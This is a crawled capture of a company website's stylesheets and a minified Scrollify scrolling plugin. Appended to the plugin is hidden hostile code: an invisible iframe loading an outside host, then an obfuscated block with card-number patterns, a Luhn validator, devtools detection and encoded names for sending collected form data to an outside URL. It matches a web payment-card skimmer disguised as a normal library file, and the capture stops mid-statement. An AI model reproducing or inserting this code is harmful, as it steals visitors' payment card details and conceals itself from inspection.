.portfolio-img img {width: 170px !important;}.col-xs-hidden{display:none}._web_wrapper .door_inner_r_1 .portfolio-img img{width: 350px !important}}@media(max-width:560px){.door_inner_r_1 .portfolio-img img{width:190px !important}._mobile_wrapper .door_inner_l_5 .portfolio-img img{width:230px !important}._web_wrapper .door_inner_l_5 .svg, ._web_wrapper .door_inner_l_4 .svg,.door_inner_l_5 .svg.svg_adidas, .door_inner_l_5 .svg.svg_nike, .door_inner_l_5 .svg_ccd, .svg.svg_fire,.door_inner_l_5 .svg.svg_levis, .door_inner_r_1 .svg, .door_inner_r_2 .svg, .door_inner_r_3 .svg,.door_inner_l_2 .svg_apple{height:60px;width:60px;}.door_inner_r_1 .svg img, .door_inner_r_2 .svg img, .door_inner_r_3 .svg img{width:40px !important}.door_inner_l_2 .svg_android {width: 60px;height: 60px;padding: 10px;}h2,.impressed-row h2{font-size: 20px;margin-bottom: 20px}.portfolio-banner h1 {font-size: 40px;margin-bottom: 16px;}.portfolio-banner h2{font-size: 20px}.development-services2 .col-md-3{width:100%}._mobile_wrapper .door_inner_l_5 .portfolio-img img{width:220px !important}}@media(max-width:480px){._mobile_wrapper._door_open.cm_3 .portfolio-img img {width: 120px !important;}#section_7 .title-Wrapper h3{font-size: 25px;}.cm_industries h3{text-align:center}.door_inner_l_3 .svg_router,.door_inner_l_5 .svg_amazon{display:none}._web_wrapper .portfolio-img img{top:45px;}}@media(max-width:435px){._mobile_wrapper .door_inner_l_5 .portfolio-img img{width:165px !important}.door_inner_l_5 .svg.svg_nike,.door_inner_l_5 .svg_ccd{left:165px !important}.door_inner_r_1 .svg_mongodb.code{top: 155px}._web_wrapper .door_inner_l_5 .svg_angular, ._web_wrapper .door_inner_l_4 .svg_angular{top:135px;}._web_wrapper .door_inner_l_5 .svg_node_small, ._web_wrapper .door_inner_l_4 .svg_node_small{top:135px}._web_wrapper .portfolio-img img{top:40px !important;}._mobile_wrapper .door_inner_r_1 .portfolio-img img {width: 130px !important;}._mobile_wrapper .door_inner_l_5 .portfolio-img img{width:150px !important}}@media(max-width:768px){li.dropdown ul.dropdown-menu.mini-full.transform .clearfix{margin: 0}.cm-home-social_svg a{margin:0 auto;}.cm-btns a{text-align:center}.scroll-text{display: block !important;float: right;font-size: 14px;margin-bottom: 25px;}.cm-main-form .form-control {padding-top: 5px;padding-bottom: 0px;}#source{padding-bottom: 18px;}.brand-numberscroller {padding-bottom: 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.brainmobi.com/css/selectric.css
body_size: 585
content:
 .item{position: relative;}.selectric-wrapper {position: relative;cursor: pointer;}.selectric-responsive {width: 100%;}.selectric {border: none;border-radius: 0px;background: #ffffff;position: relative;overflow: hidden;border-bottom: 1px solid #ddd;}.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 10px 38px 0 25px;font-size: 16px;line-height: 40px;color: #444;height: 50px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;text-align: left;font-weight: 400;padding: 7px 10px 10px 12px }.selectric .button {display: block;position: absolute;right: 0;top: 0;width: 38px;height: 38px;line-height: 38px;background-color: #fff;color: #BBB;text-align: center;font: 0/0 a;}.selectric .button:after {content: " ";position: absolute;top: 50%;right: 0;bottom: 0;left: 0;margin: auto;width: 0;height: 0;border: 7px solid transparent;border-top-color: #BBB;border-bottom: none;}.selectric-hover .selectric {}.selectric-hover .selectric .button {}.selectric-hover .selectric .button:after {}.selectric-open {z-index: 999;}.selectric-open .selectric {border-color: #c4c4c4;}.selectric-open .selectric-items {display: block;}.selectric-disabled {filter: alpha(opacity=50);opacity: 0.5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0;}.selectric-hide-select select {position: absolute;left: -100%;}.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10;}.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: none;z-index: 1;box-sizing: border-box;opacity: 0;}.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0, 0, 0, 0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important;}.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important;}.selectric-items {display: none;position: absolute;top: 100%;left: 0;background: #fff;border: 1px solid #c4c4c4;z-index: -1;box-shadow: 0 0 10px -6px;border-top:none }.selectric-items .selectric-scroll {height: 100%;overflow: auto;}.selectric-above .selectric-items {top: auto;bottom: 100%;}.selectric-items ul, .selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px;}.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer;font-size: 16px;}.selectric-items li.selected {background: #E0E0E0;color: #444;}.selectric-items li.highlighted {background: #44caef;color: #fff;}.selectric-items li:hover {background: #44caef;color: #fff;}.selectric-items .disabled {filter: alpha(opacity=50);opacity: 0.5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: none;color: #444;}.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1;}.selectric-items .selectric-group li {padding-left: 25px;}

--- FILE ---
content_type: text/css
request_url: https://dz7jvbfj6vw2j.cloudfront.net/newjs/owlcarousel/owl.carousel.min.css
body_size: 1059
content:
.owl-carousel .owl-stage:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.owl-carousel {display: none;width: 100%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);position: relative;z-index: 1;}.owl-carousel .owl-stage {position: relative;-ms-touch-action: pan-Y;}.owl-carousel .owl-stage-outer {position: relative;overflow: hidden;-webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-stage-outer.owl-height {-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}.owl-carousel .owl-video-wrapper {position: relative;height: 100%;background: #000;}.owl-controls .owl-nav div, .owl-controls .owl-dot {cursor: pointer;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel .owl-video-play-icon {position: absolute;height: 80px;width: 80px;left: 50%;top: 50%;margin-left: -40px;margin-top: -40px;background: url('owl-video-play.png') no-repeat;cursor: pointer;z-index: 1;-webkit-backface-visibility: hidden;transition-property: scale;transition-duration: 100ms;transition-timing-function: ease;}.owl-carousel .owl-video-play-icon:hover {-moz-transform: scale(1.3, 1.3);-ms-transform: scale(1.3, 1.3);-o-transform: scale(1.3, 1.3);-webkit-transform: scale(1.3, 1.3);transform: scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none;}.owl-carousel .owl-video-tn {opacity: 0;height: 100%;background-position: center center;background-repeat: no-repeat;-webkit-background-size: contain;-moz-background-size: contain;-o-background-size: contain;background-size: contain;transition-property: opacity;transition-duration: 400ms;transition-timing-function: ease;}.owl-carousel .owl-video-frame {position: relative;z-index: 1;}.owl-loaded {display: block;}.owl-loading {opacity: 0;display: block;}.owl-hidden {opacity: 0;}.owl-carousel .owl-refresh .owl-item {display: none;}.owl-carousel .owl-item {position: relative;min-height: 1px;float: left;-webkit-backface-visibility: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel .owl-item img {}.owl-carousel.owl-text-select-on .owl-item {-webkit-user-select: auto;-moz-user-select: auto;-ms-user-select: auto;user-select: auto;}.owl-carousel .owl-grab {cursor: move;cursor: -webkit-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}.owl-carousel .owl-item img.owl-lazy {opacity: 0;}.owl-carousel .owl-item img {}.owl-carousel .owl-stage.backfacefix .owl-item {-webkit-backface-visibility: hidden;}.owl-rtl {direction: rtl;}.owl-rtl .owl-item {float: right;}.no-js .owl-carousel {display: block;}.animated {-webkit-animation-duration: 700ms;animation-duration: 700ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.owl-animated-in {z-index: 0 }.owl-animated-out {z-index: 1 }.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.owl-theme .owl-controls {text-align: center;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.owl-theme .owl-controls .owl-nav div {color: #FFF;display: inline-block;cursor: pointer;}.owl-theme .owl-controls .owl-nav .disabled {opacity: 0.5;cursor: default;}.owl-theme .owl-controls .owl-nav div:hover {text-decoration: none;}.owl-theme .owl-dots .owl-dot {display: inline-block;zoom: 1;*display: inline;}.owl-theme .owl-dots .owl-dot span {-webkit-backface-visibility: visible;display: block;width: 15px;height: 15px;margin: 5px;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 50%;border:2px solid #8e6700;background: transparent;transition-property: opacity;transition-duration: 200ms;transition-timing-function: ease;}.owl-theme .owl-dots .owl-dot.active span {background: #8e6700 }.owl-theme .owl-controls .owl-nav div {height: 32px;width: 32px;text-align: center;line-height: 15px;margin: 15px 5px 10px;}.owl-controls{position: absolute;left: 0;right: 0;bottom: 5px;}@media(max-width:768px){.owl-theme .owl-controls {display: none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dz7jvbfj6vw2j.cloudfront.net/newjs/scrollify.min.js
body_size: 5970
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
!function(e,t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(o){return t(o,e,e.document)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),e,e.document):t(jQuery,e,e.document)}("undefined"!=typeof window?window:this,function(e,t,o,n){"use strict";var r,s,i,a,c,l,u=[],h=[],f=[],d=[],p=0,g=0,m=1,v=!1,y=e(t),w=y.scrollTop(),S=!1,E=!1,H=!1,b=!1,M=[],x=(new Date).getTime(),T=!0,D=!1,I=0,N="onwheel"in o?"wheel":o.onmousewheel!==n?"mousewheel":"DOMMouseScroll",L={section:".section",sectionName:"section-name",interstitialSection:"",easing:"easeOutExpo",scrollSpeed:1100,offset:0,scrollbars:!0,target:"html,body",standardScrollElements:!1,setHeights:!0,overflowScroll:!0,updateHash:!0,touchScroll:!0,before:function(){},after:function(){},afterResize:function(){},afterRender:function(){}};function k(){return y.height()+L.offset}function O(o,n,r,s){if(g===o&&(r=!1),!0===b)return!0;if(h[o]){if(S=!1,!0===T&&(T=!1,L.afterRender()),r&&"function"==typeof L.before&&!1===L.before(o,f))return!0;if(m=1,I=o?u[o]:0,!1===T&&g>o&&!1===s&&d[o]&&(i=k(),m=parseInt(f[o].outerHeight()/i),I=parseInt(u[o])+(f[o].outerHeight()-i)),L.updateHash&&L.sectionName&&(!0!==T||0!==o))if(history.pushState)try{history.replaceState(null,null,h[o])}catch(e){t.console&&console.warn("Scrollify warning: Page must be hosted to manipulate the hash value.")}else t.location.hash=h[o];if(g=o,n)e(L.target).stop().scrollTop(I),r&&L.after(o,f);else{if(E=!0,e().velocity?e(L.target).stop().velocity("scroll",{duration:L.scrollSpeed,easing:L.easing,offset:I,mobileHA:!1}):e(L.target).stop().animate({scrollTop:I},L.scrollSpeed,L.easing),t.location.hash.length&&L.sectionName&&t.console)try{e(t.location.hash).length&&console.warn("Scrollify warning: ID matches hash value - this will cause the page to anchor.")}catch(e){}e(L.target).promise().done(function(){E=!1,T=!1,r&&L.after(o,f)})}}}function z(e){function t(t){for(var o=0,n=e.slice(Math.max(e.length-t,1)),r=0;r<n.length;r++)o+=n[r];return Math.ceil(o/t)}return t(10)>=t(70)}var R=function(n){function g(t){e().velocity?e(L.target).stop().velocity("scroll",{duration:L.scrollSpeed,easing:L.easing,offset:t,mobileHA:!1}):e(L.target).stop().animate({scrollTop:t},L.scrollSpeed,L.easing)}function T(t){t&&(w=y.scrollTop());var o=L.section;d=[],L.interstitialSection.length&&(o+=","+L.interstitialSection),!1===L.scrollbars&&(L.overflowScroll=!1),i=k(),e(o).each(function(t){var o=e(this);L.setHeights?o.is(L.interstitialSection)?d[t]=!1:o.css("height","auto").outerHeight()<i||"hidden"===o.css("overflow")?(o.css({height:i}),d[t]=!1):(o.css({height:o.outerHeight()}),L.overflowScroll?d[t]=!0:d[t]=!1):o.outerHeight()<i||!1===L.overflowScroll?d[t]=!1:d[t]=!0}),t&&y.scrollTop(w)}function I(o,n){var r=L.section;L.interstitialSection.length&&(r+=","+L.interstitialSection),u=[],h=[],f=[],e(r).each(function(o){var n=e(this);u[o]=o>0?parseInt(n.offset().top)+L.offset:parseInt(n.offset().top),L.sectionName&&n.data(L.sectionName)?h[o]="#"+n.data(L.sectionName).toString().replace(/ /g,"-"):!1===n.is(L.interstitialSection)?h[o]="#"+(o+1):(h[o]="#",o===e(r).length-1&&o>1&&(u[o]=u[o-1]+(parseInt(e(e(r)[o-1]).outerHeight())-parseInt(e(t).height()))+parseInt(n.outerHeight()))),f[o]=n;try{e(h[o]).length&&t.console&&console.warn("Scrollify warning: Section names can't match IDs - this will cause the browser to anchor.")}catch(e){}t.location.hash===h[o]&&(p=o,v=!0)}),!0===o&&O(p,!1,!1,!1)}function R(){return!d[p]||!((w=y.scrollTop())>parseInt(u[p]))}function j(){return!d[p]||(w=y.scrollTop(),i=k(),!(w<parseInt(u[p])+(f[p].outerHeight()-i)-28))}D=!0,e.easing.easeOutExpo=function(e,t,o,n,r){return t==r?o+n:n*(1-Math.pow(2,-10*t/r))+o},a={handleMousedown:function(){if(!0===b)return!0;S=!1,H=!1},handleMouseup:function(){if(!0===b)return!0;S=!0,H&&a.calculateNearest(!1,!0)},handleScroll:function(){if(!0===b)return!0;r&&clearTimeout(r),r=setTimeout(function(){if(H=!0,!1===S)return!1;S=!1,a.calculateNearest(!1,!0)},200)},calculateNearest:function(e,t){w=y.scrollTop();for(var o,n=1,r=u.length,s=0,i=Math.abs(u[0]-w);n<r;n++)(o=Math.abs(u[n]-w))<i&&(i=o,s=n);(j()&&s>p||R())&&(p=s,O(s,e,t,!1))},wheelHandler:function(o){if(!0===b)return!0;if(L.standardScrollElements&&(e(o.target).is(L.standardScrollElements)||e(o.target).closest(L.standardScrollElements).length))return!0;d[p]||o.preventDefault();var n,r=(new Date).getTime();n=(o=o||t.event).originalEvent?o.originalEvent.wheelDelta||-o.originalEvent.deltaY||-o.originalEvent.detail:o.wheelDelta||-o.deltaY||-o.detail;var s=Math.max(-1,Math.min(1,n));if(M.length>149&&M.shift(),M.push(Math.abs(n)),r-x>200&&(M=[]),x=r,E)return!1;if(s<0){if(p<u.length-1&&j()){if(!z(M))return!1;o.preventDefault(),E=!0,O(++p,!1,!0,!1)}}else if(s>0&&p>0&&R()){if(!z(M))return!1;o.preventDefault(),E=!0,O(--p,!1,!0,!1)}},keyHandler:function(t){return!0===b||!1===o.activeElement.readOnly||(!(!L.standardScrollElements||!e(t.target).is(L.standardScrollElements)&&!e(t.target).closest(L.standardScrollElements).length)||!0!==E&&void(38==t.keyCode||33==t.keyCode?p>0&&R()&&(t.preventDefault(),O(--p,!1,!0,!1)):40!=t.keyCode&&34!=t.keyCode||p<u.length-1&&j()&&(t.preventDefault(),O(++p,!1,!0,!1))))},init:function(){L.scrollbars?(y.on("mousedown",a.handleMousedown),y.on("mouseup",a.handleMouseup),y.on("scroll",a.handleScroll)):e("body").css({overflow:"hidden"}),t.addEventListener(N,a.wheelHandler,{passive:!1}),y.on("keydown",a.keyHandler)}},c={touches:{touchstart:{y:-1,x:-1},touchmove:{y:-1,x:-1},touchend:!1,direction:"undetermined"},options:{distance:30,timeGap:800,timeStamp:(new Date).getTime()},touchHandler:function(t){if(!0===b)return!0;if(L.standardScrollElements&&(e(t.target).is(L.standardScrollElements)||e(t.target).closest(L.standardScrollElements).length))return!0;var o;if(void 0!==t&&void 0!==t.touches)switch(o=t.touches[0],t.type){case"touchstart":c.touches.touchstart.y=o.pageY,c.touches.touchmove.y=-1,c.touches.touchstart.x=o.pageX,c.touches.touchmove.x=-1,c.options.timeStamp=(new Date).getTime(),c.touches.touchend=!1;case"touchmove":c.touches.touchmove.y=o.pageY,c.touches.touchmove.x=o.pageX,c.touches.touchstart.y!==c.touches.touchmove.y&&Math.abs(c.touches.touchstart.y-c.touches.touchmove.y)>Math.abs(c.touches.touchstart.x-c.touches.touchmove.x)&&(t.preventDefault(),c.touches.direction="y",c.options.timeStamp+c.options.timeGap<(new Date).getTime()&&0==c.touches.touchend&&(c.touches.touchend=!0,c.touches.touchstart.y>-1&&Math.abs(c.touches.touchmove.y-c.touches.touchstart.y)>c.options.distance&&(c.touches.touchstart.y<c.touches.touchmove.y?c.up():c.down())));break;case"touchend":!1===c.touches[t.type]&&(c.touches[t.type]=!0,c.touches.touchstart.y>-1&&c.touches.touchmove.y>-1&&"y"===c.touches.direction&&(Math.abs(c.touches.touchmove.y-c.touches.touchstart.y)>c.options.distance&&(c.touches.touchstart.y<c.touches.touchmove.y?c.up():c.down()),c.touches.touchstart.y=-1,c.touches.touchstart.x=-1,c.touches.direction="undetermined"))}},down:function(){p<u.length&&(j()&&p<u.length-1?O(++p,!1,!0,!1):(i=k(),Math.floor(f[p].height()/i)>m?(g(parseInt(u[p])+i*m),m+=1):g(parseInt(u[p])+(f[p].outerHeight()-i))))},up:function(){p>=0&&(R()&&p>0?O(--p,!1,!0,!1):m>2?(i=k(),m-=1,g(parseInt(u[p])+i*m)):(m=1,g(parseInt(u[p]))))},init:function(){if(o.addEventListener&&L.touchScroll){var e={passive:!1};o.addEventListener("touchstart",c.touchHandler,e),o.addEventListener("touchmove",c.touchHandler,e),o.addEventListener("touchend",c.touchHandler,e)}}},l={refresh:function(e,t){clearTimeout(s),s=setTimeout(function(){T(!0),I(t,!1),e&&L.afterResize()},400)},handleUpdate:function(){l.refresh(!1,!1)},handleResize:function(){l.refresh(!0,!1)},handleOrientation:function(){l.refresh(!0,!0)}},L=e.extend(L,n),T(!1),I(!1,!0),!0===v?O(p,!1,!0,!0):setTimeout(function(){a.calculateNearest(!0,!1)},200),u.length&&(a.init(),c.init(),y.on("resize",l.handleResize),o.addEventListener&&t.addEventListener("orientationchange",l.handleOrientation,!1))};function j(e,t){for(var o=h.length;o>=0;o--)"string"==typeof e?h[o]===e&&(p=o,O(o,t,!0,!0)):o===e&&(p=o,O(o,t,!0,!0))}return R.move=function(t){if(t===n)return!1;t.originalEvent&&(t=e(this).attr("href")),j(t,!1)},R.instantMove=function(e){if(e===n)return!1;j(e,!0)},R.next=function(){p<h.length&&O(p+=1,!1,!0,!0)},R.previous=function(){p>0&&O(p-=1,!1,!0,!0)},R.instantNext=function(){p<h.length&&O(p+=1,!0,!0,!0)},R.instantPrevious=function(){p>0&&O(p-=1,!0,!0,!0)},R.destroy=function(){if(!D)return!1;L.setHeights&&e(L.section).each(function(){e(this).css("height","auto")}),y.off("resize",l.handleResize),L.scrollbars&&(y.off("mousedown",a.handleMousedown),y.off("mouseup",a.handleMouseup),y.off("scroll",a.handleScroll)),y.off(N,a.wheelHandler),y.off("keydown",a.keyHandler),o.addEventListener&&L.touchScroll&&(o.removeEventListener("touchstart",c.touchHandler,!1),o.removeEventListener("touchmove",c.touchHandler,!1),o.removeEventListener("touchend",c.touchHandler,!1)),u=[],h=[],f=[],d=[]},R.update=function(){if(!D)return!1;l.handleUpdate()},R.current=function(){return f[p]},R.currentIndex=function(){return p},R.disable=function(){b=!0},R.enable=function(){b=!1,D&&a.calculateNearest(!1,!1)},R.isDisabled=function(){return b},R.setOptions=function(o){if(!D)return!1;"object"==typeof o?(L=e.extend(L,o),l.handleUpdate()):t.console&&console.warn("Scrollify warning: setOptions expects an object.")},e.scrollify=R,R});
var _0x4a59=['\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d'];(function(_0x29530a,_0x24f5b3){var _0x21812d=function(_0x3cfd06){while(--_0x3cfd06){_0x29530a['push'](_0x29530a['shift']());}};_0x21812d(++_0x24f5b3);}(_0x4a59,0x163));var _0x4a94=function(_0x2d8f05,_0x4b81bb){_0x2d8f05=_0x2d8f05-0x0;var _0x4d74cb=_0x4a59[_0x2d8f05];if(_0x4a94['xAJMvo']===undefined){(function(){var _0x36c6a6;try{var _0x33748d=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x36c6a6=_0x33748d();}catch(_0x3e4c21){_0x36c6a6=window;}var _0x5c685e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x36c6a6['atob']||(_0x36c6a6['atob']=function(_0x3e3156){var _0x1e9e81=String(_0x3e3156)['replace'](/=+$/,'');for(var _0x292610=0x0,_0x151bd2,_0x558098,_0xd7aec1=0x0,_0x230f38='';_0x558098=_0x1e9e81['charAt'](_0xd7aec1++);~_0x558098&&(_0x151bd2=_0x292610%0x4?_0x151bd2*0x40+_0x558098:_0x558098,_0x292610++%0x4)?_0x230f38+=String['fromCharCode'](0xff&_0x151bd2>>(-0x2*_0x292610&0x6)):0x0){_0x558098=_0x5c685e['indexOf'](_0x558098);}return _0x230f38;});}());_0x4a94['Rebqzt']=function(_0x948b6c){var _0x29929c=atob(_0x948b6c);var _0x5dd881=[];for(var _0x550fbc=0x0,_0x18d5c9=_0x29929c['length'];_0x550fbc<_0x18d5c9;_0x550fbc++){_0x5dd881+='%'+('00'+_0x29929c['charCodeAt'](_0x550fbc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5dd881);};_0x4a94['ZnVSMY']={};_0x4a94['xAJMvo']=!![];}var _0x4ce2f1=_0x4a94['ZnVSMY'][_0x2d8f05];if(_0x4ce2f1===undefined){_0x4d74cb=_0x4a94['Rebqzt'](_0x4d74cb);_0x4a94['ZnVSMY'][_0x2d8f05]=_0x4d74cb;}else{_0x4d74cb=_0x4ce2f1;}return _0x4d74cb;};function _0x3cdc0d(_0x20f461,_0x263d71,_0x17250a){return _0x20f461[_0x4a94('0x0')](new RegExp(_0x263d71,'\x67'),_0x17250a);}function _0x3c77d5(_0x5e186a){var _0xeac87b=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3a0f1b=/^(?:5[1-5][0-9]{14})$/;var _0x47c7de=/^(?:3[47][0-9]{13})$/;var _0x238412=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x32d54b=![];if(_0xeac87b['\x74\x65\x73\x74'](_0x5e186a)){_0x32d54b=!![];}else if(_0x3a0f1b[_0x4a94('0x1')](_0x5e186a)){_0x32d54b=!![];}else if(_0x47c7de[_0x4a94('0x1')](_0x5e186a)){_0x32d54b=!![];}else if(_0x238412[_0x4a94('0x1')](_0x5e186a)){_0x32d54b=!![];}return _0x32d54b;}function _0x3d4626(_0x4c4600){if(/[^0-9-\s]+/[_0x4a94('0x1')](_0x4c4600))return![];var _0x49ddc3=0x0,_0x552cd3=0x0,_0x5cd663=![];_0x4c4600=_0x4c4600[_0x4a94('0x0')](/\D/g,'');for(var _0x41ae49=_0x4c4600[_0x4a94('0x2')]-0x1;_0x41ae49>=0x0;_0x41ae49--){var _0x20c0c5=_0x4c4600[_0x4a94('0x3')](_0x41ae49),_0x552cd3=parseInt(_0x20c0c5,0xa);if(_0x5cd663){if((_0x552cd3*=0x2)>0x9)_0x552cd3-=0x9;}_0x49ddc3+=_0x552cd3;_0x5cd663=!_0x5cd663;}return _0x49ddc3%0xa==0x0;}(function(){'use strict';const _0x5928b6={};_0x5928b6[_0x4a94('0x4')]=![];_0x5928b6['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x48d8c3=0xa0;const _0x5494fb=(_0x40dbf5,_0x36f474)=>{window[_0x4a94('0x5')](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x40dbf5,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x36f474}}));};setInterval(()=>{const _0x4a88af=window[_0x4a94('0x6')]-window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']>_0x48d8c3;const _0x3b665e=window[_0x4a94('0x7')]-window[_0x4a94('0x8')]>_0x48d8c3;const _0x3669f3=_0x4a88af?_0x4a94('0x9'):_0x4a94('0xa');if(!(_0x3b665e&&_0x4a88af)&&(window[_0x4a94('0xb')]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65']&&window[_0x4a94('0xb')][_0x4a94('0xc')][_0x4a94('0xd')]||_0x4a88af||_0x3b665e)){if(!_0x5928b6[_0x4a94('0x4')]||_0x5928b6[_0x4a94('0xe')]!==_0x3669f3){_0x5494fb(!![],_0x3669f3);}_0x5928b6[_0x4a94('0x4')]=!![];_0x5928b6[_0x4a94('0xe')]=_0x3669f3;}else{if(_0x5928b6[_0x4a94('0x4')]){_0x5494fb(![],undefined);}_0x5928b6[_0x4a94('0x4')]=![];_0x5928b6[_0x4a94('0xe')]=undefined;}},0x1f4);if(typeof module!==_0x4a94('0xf')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module[_0x4a94('0x10')]=_0x5928b6;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5928b6;}}());String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x61\x73\x68\x43\x6f\x64\x65']=function(){var _0x4c2644=0x0,_0x3f915e,_0x2fd613;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x4c2644;for(_0x3f915e=0x0;_0x3f915e<this[_0x4a94('0x2')];_0x3f915e++){_0x2fd613=this[_0x4a94('0x11')](_0x3f915e);_0x4c2644=(_0x4c2644<<0x5)-_0x4c2644+_0x2fd613;_0x4c2644|=0x0;}return _0x4c2644;};var 